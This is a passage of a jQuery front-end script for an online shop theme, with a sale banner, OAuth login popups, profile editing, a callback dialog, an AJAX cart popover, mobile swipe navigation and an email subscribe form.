      setTimeout(createMore(), 200);

    });

})(jQuery);

// Site :: Sale header
( function($) {

    $(document).ready( function() {

        var $sale = $("#s-sale-header"),
            $close = $sale.find('i');

        $close.on("click", function() {

            var sale_header = $.cookie('sale_header');
            $.cookie('sale_header', 'false', { expires: 1, path: '/'});
            $sale.remove();

            return false;

        });

    });
})(jQuery);

// Site :: Min space before footer
( function($) {

    function init() {
        var $window = $(window),
            $main = $("#s-content-block"),
            $footer = $(".s-footer-wrapper");

        /*setSpace();

        $window.on("resize", setSpace);

        window.addEventListener("orientationchange", setSpace);

        function setSpace() {
            var display_height = $window.height(),
                main_height = $main.closest(".s-content-wrapper").height(),
                footer_top = $footer.offset().top,
                footer_height = $footer.outerHeight(true);

            var delta = ( display_height - (footer_top + footer_height) );

            if ( delta > 0 ) {
                $main.css({
                    "min-height": main_height + delta + "px"
                });
            } else {
                $main.removeAttr("style");
            }
        }*/
    }

    $(document).ready( function () {
        init();
    });

})(jQuery);

// Site :: General Layout
( function($) {

    var bindEvents = function() {

        $(".auth-type-wrapper a").on("click", function() {
            onProviderClick( $(this) );
            return false;
        });

        $("#show-sidebar-link").on("click", function() {
            toggleSidebar();
        })

    };

    var onProviderClick = function( $link ) {
        var $li = $link.closest("li"),
            provider = $li.data("provider");

        if (provider != 'guest' && provider != 'signup') {
            var left = (screen.width-600)/ 2,
                top = (screen.height-400)/ 2,
                href = $link.attr("href");

            if ( ( typeof require_authorization !== "undefined" ) && !require_authorization) {
                href = href + "&guest=1";
            }

            openWindow(href, "oauth", "width=600,height=400,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
        }

    };

    var toggleSidebar = function() {
        var $wrapper = $(".site-wrapper"),
            activeClass = "sidebar-is-shown";

        $wrapper.toggleClass(activeClass);
    };

    var openWindow = function( href, win_name, params) {
        window.open(href, win_name, params);
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

// Site :: Profile :: Edit
var renderProfilePage = function(options) {

    var storage = {
        hiddenClass: "is-hidden",
        changeLink: false,          // Dynamic var
        deletePhotoLink: false,     // Dynamic var
        getWrapper: function () {
            return $("#wa-my-info-wrapper");
        },
        getForm: function () {
            return $("#wa-my-info-edit-wrapper");
        },
        getInfoBlock: function () {
            return $("#wa-my-info-read-wrapper");
        },
        getPassword: function () {
            return this.getWrapper().find(".wa-field-password");
        },
        getPhoto: function () {
            return this.getWrapper().find(".wa-field-photo");
        }
    };

    var initialize = function () {
        var $password = storage.getPassword(),
            $photo = storage.getPhoto();

        if ($password.length) {
            renderChangePasswordLink();
        }

        if ($photo.length) {
            renderPhoto();
        }

        // initialize bindEvents after Render
        bindEvents();
    };

    var bindEvents = function () {

        // show Edit Form
        $("#wa-my-info-edit").on("click", function () {
            showEditForm();
            return false;
        });

        // hide edit Form
        $("#wa-my-info-cancel").on("click", function () {
            hideEditForm();
            return false;
        });

        var $change_link = storage.changeLink;
        if ($change_link.length) {
            $change_link.on("click", function () {
                onChangePasswordClick( $(this) );
                return false;
            });
        }

        var $delete_photo_link = storage.deletePhotoLink;
        if ($delete_photo_link.length) {
            $delete_photo_link.on("click", function () {
                onDeletePhotoClick($(this));
                return false;
            });
        }
    };

    var renderPhoto = function () {
        var $photo = storage.getPhoto(),
            $delete_photo_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["deletePhotoText"] + "</a>"),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        if ($user_photo[0] != $default_photo[0]) {
            //
            $default_photo.hide();

            //
            $default_photo.after($delete_photo_link);

            // Save to storage
            storage.deletePhotoLink = $delete_photo_link;

        } else {
            $default_photo.show();
        }
    };

    var renderChangePasswordLink = function () {
        var $change_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["changePasswordText"] + "</a>"),
            $password = storage.getPassword();

        // Hide Password Fields
        $password.find("p").addClass(storage.hiddenClass);

        // Render
        $password.find('.wa-value').prepend($change_link);

        // Save to storage
        storage.changeLink = $change_link;
    };

    var showEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.removeClass(storage.hiddenClass);
        $info.addClass(storage.hiddenClass);
    };

    var hideEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.addClass(storage.hiddenClass);
        $info.removeClass(storage.hiddenClass);
    };

    var onDeletePhotoClick = function ($delete_photo_link) {
        var $photo = storage.getPhoto(),
            $photo_input = $photo.find('[name="profile[photo]"]'),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        // Show default photo
        $default_photo.show();

        // Show user photo
        $user_photo.hide();

        // Hide delete link
        $delete_photo_link.hide();

        // Clear input value
        $photo_input.val('');
    };

    var onChangePasswordClick = function($change_link) {
        // hide link
        $change_link.hide();

        // Show fields
        storage.getPassword().find("p").removeClass(storage.hiddenClass);
    };

    $(document).ready(function () {
        initialize();
    });
};

// Site :: Callback dialog
( function($) {

    $(document).ready( function () {

        var main = $('.s-main-wrapper');

        $('.s-callback-dialog').click(function() {
            $("#callback-dialog").waDialog({
                'onLoad': function (d) {
                    $("#callback-dialog").addClass('fadeIn animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fadeIn animated');
                    });
                    main.addClass('blur');
                },
                'onClose': function (d) {
                    $("#callback-dialog").addClass('fedeOut animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fedeOut animated');
                    });
                    main.removeClass('blur');
                }
            });
        });

        $('#callback-dialog .dialog-background.cancel').click(function() {
            $('#callback-dialog .dialog-close').click();
        });

    });
})(jQuery);

// Shop :: Cart popover
( function($) {

    $(document).ready( function () {

        var $cart = $('#s-cart-wrapper');
            $url = $cart.find('.s-link').attr('href'),
            $page = $('#s-cart-page'),
            $popover = $('.s-cart-popover'),
            $product_wrapper = $popover.find('.s-cart-products-wrapper'),
            $total_wrapper = $popover.find('.s-cart-total-wrapper'),
            $discount_wrapper = $popover.find('.s-discount-wrapper'),
            $discount = $popover.find('#s-cart-discount'),
            $total = $popover.find('#cart-total'),
            $quantity = $popover.find('.s-product-quantity'),
            $delete = $popover.find('.delete-product'),
            $button = $popover.find('#cart-button'),
            $button_close = $popover.find('#cart-close-button'),
            $counter = $cart.find(".s-cart-count"),
            empty_class = "is-empty",
            active_class = "is-active";

        function cartInit() {
            $.ajax({
                url: $url,
                type: "GET",
                dataType: "html",
                success: function(data){
                    var $data = $(data),
                        items = $data.find('.s-cart-products'),
                        discount = $data.find('#s-cart-discount'),
                        total = $data.find('#cart-total');

                    if (items.length) {
                        $total_wrapper.show();
                        $product_wrapper.html(items);
                        $discount.html(discount);
                        $total.html(total);
                        $button.attr('href',$url);
                    } else {
                        $total_wrapper.hide();
                        $product_wrapper.html('<p style="padding: 1rem 1.5rem;">Ваша корзина пуста.</p>')
                    }
                }
            });
        }

        function changeCounter($count) {

            if (count > 0) {
                $cart.removeClass(empty_class);
                $counter.html(count);
            } else {
                $cart.addClass(empty_class);
            }
        }

        function changeProductQuantity(type, $product) {
            var that = this,
                $quantityInput = $product.find(".s-product-quantity"),
                current_val = parseInt( $quantityInput.val() ),
                is_disabled = ( $quantityInput.attr("disabled") === "disabled"),
                disable_time = 800,
                new_val;

            if (type === "positive") {
                new_val = current_val + 1;
            } else if (type === "negative") {
                new_val = current_val - 1;
            }

            // Set new value
            if (!is_disabled) {

                if ( new_val > 0 ) {
                    $quantityInput.attr("disabled","disabled");

                    $quantityInput.val(new_val);

                    // Recalculate Price
                    $quantityInput.change();

                    setTimeout( function() {
                        $quantityInput.attr("disabled", false)
                    }, disable_time);

                    // If volume is zero => remove item from basket
                } else {

                    deleteProduct($product );
                }
            }
        }

        function onChangeProductQuantity($product, $quantity) {

            var $product_id = $product.data('id');

            $.post($url + 'save/', {html: 1, id: $product_id, quantity: $quantity }, function(response) {

                count = response.data.count;
                discount = response.data.discount;
                item_total = response.data.item_total;
                total = response.data.total;

                changeCounter(count);
                $product.find('.s-product-total').html(item_total);
                $discount.html(discount);
                $total.html(total);

            }, "json");

        }

        function deleteProduct($product) {

            var $product_id = $product.data('id');

            $.post($url+'delete/', {html: 1, id: $product_id}, function (response) {

                $product.remove();

                count = response.data.count;
                discount = response.data.discount;
                total = response.data.total;

                changeCounter(count);
                $total.html(total);
                $discount.html(discount);

            }, "json");
        }

        if ($cart.length && $page.length == 0 && !MatchMedia("(max-width: 991px)")) {
            cartInit();
        }

        $cart.on("click", function() {

            if ($page.length == 0 && !MatchMedia("(max-width: 991px)")) {
                cartInit();

                if ( !$popover.hasClass(active_class) ) {
                    $cart.addClass(active_class);
                    $popover.addClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', $('.s-middle-header').innerHeight() + 1);
                    }
                } else {
                    $cart.removeClass(active_class);
                    $popover.removeClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', '-800px');
                    }
                }

                return false;
            }
        });

        $quantity.live('change', function(){
            var $currentProduct = $(this).closest(".s-cart-product"),
                $quantity = $(this).val();
            onChangeProductQuantity($currentProduct, $quantity);
            return false;
        });

        $popover.on("click", ".increase-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("positive", $currentProduct);
            return false;
        });

        $popover.on("click", ".decrease-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("negative", $currentProduct);
            return false;
        });

        $button_close.live('click', function(){
            $cart.click();
            return false;
        });

        $delete.live('click', function(){
            var $currentProduct = $(this).parents('.s-cart-product');
            deleteProduct($currentProduct);
            return false;
        });

    });

})(jQuery);

// Mobile :: Sidebar nav
( function($) {

    var cartPosition = function() {

        var cart = $('.s-cart-wrapper'),
            compare = $('.s-compare-wrapper'),
            fixed = cart.data('fixed');

        if (MatchMedia("(max-width: 991px)")) {
            cart.removeClass('s-cart-fixed').addClass('s-cart-not-fixed');
            compare.removeClass('s-compare-fixed').addClass('s-compare-not-fixed');
        } else {
            if (fixed == 'true') {
                cart.addClass('s-cart-fixed').removeClass('s-cart-not-fixed');
                compare.addClass('s-compare-fixed').removeClass('s-compare-not-fixed');
            }
        }

    };


    $(document).ready( function () {

        var $window = $(window),
            html = $('html'),
            header = $('header'),
            navSidebar = $('#s-mobile-nav'),
            navSidebarToggler = $('.s-navbar-toggler'),
            mainContent = $('.s-main-wrapper');

        if ($('html').data('mobile') == true) { // && html.data('touch')) {

            $(mainContent).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "right"){
                   var swipeStart = fingerData[0].start.x;
                   if (swipeStart < 70) {
                     navSidebarToggler.click();
                   }
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });

            $(navSidebar).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "left"){
                     navSidebarToggler.click();
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });
        }

        navSidebar.on('show.bs.collapse', function () {
           mainContent.removeClass('closed').addClass('open');
           header.removeClass('closed').addClass('open');
           html.css('overflow-y','hidden');
        });

        navSidebar.on('hide.bs.collapse', function () {
           mainContent.removeClass('open').addClass('closed');
           header.removeClass('open').addClass('closed');
           html.css('overflow-y','visible');
        });

        cartPosition();
        $window.on("resize", cartPosition);

    });

})(jQuery);

// Swipebox
/*( function($) {

    $(document).ready( function () {

        $('.swipebox' ).swipebox({
      		useCSS : true,
      		useSVG : false,
      		initialIndexOnArray : 0,
      		hideCloseButtonOnMobile : false,
      		hideBarsDelay : 0,
      		videoMaxWidth : 1140,
      		loopAtEnd: true
      	});

    });

})(jQuery);*/

// Scroll to top button
( function($) {

    $(document).ready( function () {

      $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#s-top-button').fadeIn();
        } else {
            $('#s-top-button').fadeOut();
        }
      });

      $("#s-top-button").click(function() {
        $("html, body").animate({scrollTop: 0}, 1000);
      });

    });

})(jQuery);

// MAILER app email subscribe form
( function($) {

    $(document).ready( function () {

      $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
      $('#mailer-subscribe-form').submit(function() {
          var form = $(this);

          var email_input = form.find('input[name="email"]');
          var email_submit = form.find('input[type="submit"]');
          if (!email_input.val()) {
              email_input.addClass('error');
              return false;
          } else {
              email_input.removeClass('error');
          }

          email_submit.hide();
          email_input.after('<i class="icon16 loading"></i>');

          $('#mailer-subscribe-iframe').load(function() {
              $('#mailer-subscribe-form').hide();
              $('#mailer-subscribe-iframe').hide();
              $('#mailer-subscribe-thankyou').show();
          });
      });

    });

})(jQuery);
